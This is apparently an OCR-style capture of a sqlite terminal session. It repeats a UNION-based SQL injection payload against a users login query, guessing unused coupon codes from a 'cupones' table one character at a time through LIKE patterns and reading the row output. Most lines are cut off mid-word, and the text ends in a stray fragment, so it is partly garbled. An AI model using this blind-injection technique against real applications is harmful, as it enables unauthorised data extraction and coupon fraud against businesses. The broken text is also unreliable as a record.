 sqlite> SELECT * FROM users WHERE username = '' UNION ALL SELECT 0,0,0,0,0 FROM cupones WHE
lse AND cupon LIKE '1%' LIMIT 1; -- ';
0|0|0|0|0
sqlite> SELECT * FROM users WHERE username = '' UNION ALL SELECT 0,0,0,0,0 FROM cupones WHE
lse AND cupon LIKE '1%' LIMIT 1; -- ';
0|0|0|0|0
sqlite> SELECT * FROM users WHERE username = '' UNION ALL SELECT 0,0,0,0,0 FROM cupones WHE
lse AND cupon LIKE '1z%' LIMIT 1; -- ';
sqlite> SELECT * FROM users WHERE username = '' UNION ALL SELECT 0,0,0,0,0 FROM cupones WHE
lse AND cupon LIKE '11%' LIMIT 1; -- ';
0|0|0|0|0
sqlite> SELECT * FROM users WHERE username = '' UNION ALL SELECT 0,0,0,0,0 FROM cupones WHE
lse AND cupon LIKE '111%' LIMIT 1; -- ';
sqlite> SELECT * FROM users WHERE username = '' UNION ALL SELECT 0,0,0,0,0 FROM cupones WHE
lse AND cupon LIKE '11%' LIMIT 1; -- ';
0|0|0|0|0
sqlite> SELECT * FROM users WHERE username = '' UNION ALL SELECT 0,0,0,0,0 FROM cupones WHERE usado = fa
lse AND cupon LIKE '11%' LIMIT 1; -- ';
ITLA